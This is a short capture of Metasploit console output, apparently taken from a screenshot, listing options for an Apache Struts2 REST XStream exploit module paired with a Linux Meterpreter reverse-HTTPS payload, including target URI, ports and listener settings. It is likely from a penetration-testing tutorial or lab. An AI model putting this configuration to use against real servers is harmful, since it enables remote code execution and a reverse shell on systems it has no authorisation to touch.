 msf exploit(struts2_rest_xstream) > show options
Module options (exploit/multi/http/struts2_rest_xstream
Name Current Setting Required
---- --------------- --------
Proxies no
RHOST yes
RPORT 8080 yes
SRVHOST 0.0.0.0 yes
SRVPORT 8080 yes
SSL false no
SSLCert no
TARGETURI /struts2-rest-showcase/orders/3 yes
URIPATH no
VHOST no
Payload options (linux/x64/meterpreter_reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The local listener
LPORT 8443 yes The local listener
LURI no The HTTP Path